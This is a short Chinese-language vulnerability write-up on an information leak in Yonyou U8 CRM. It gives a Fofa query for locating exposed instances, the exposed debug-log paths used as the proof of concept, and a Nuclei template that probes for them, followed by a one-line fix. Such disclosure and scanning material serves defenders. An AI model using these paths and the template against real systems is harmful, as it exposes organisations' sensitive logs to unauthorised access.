# 用友-u8-crm信息泄露

## 漏洞描述

用友-u8-crm信息泄露,攻击者可通过此漏洞获取敏感信息。

## 漏洞复现

1. Fofa

app="用友U8CRM"



1. 界面如下



1. POC

/datacache/crmdebug.log

/datacache/solr.log



1. Nuclei

id: yongyou-u8crm-datacache-crmdebug-infoleak

info:

name: yongyou-u8crm-datacache-crmdebug-infoleak

author: m0be1

severity: high

http:

- raw:

- |

HEAD /datacache/crmdebug.log HTTP/1.1

Host: {{Hostname}}

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36

Connection: close

matchers:

- type: dsl

dsl:

- 'status_code==200 && contains_all(all_headers,"text/plain")'

## 修复建议

1、禁止访问敏感页面